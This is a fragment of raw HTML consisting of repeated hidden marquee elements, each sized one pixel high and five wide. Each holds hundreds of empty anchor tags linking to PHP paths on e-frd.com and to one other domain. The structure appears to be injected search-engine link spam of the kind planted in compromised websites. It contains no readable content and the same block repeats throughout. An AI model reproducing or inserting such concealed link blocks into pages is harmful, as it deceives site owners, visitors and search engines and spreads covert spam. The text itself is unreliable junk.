href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a 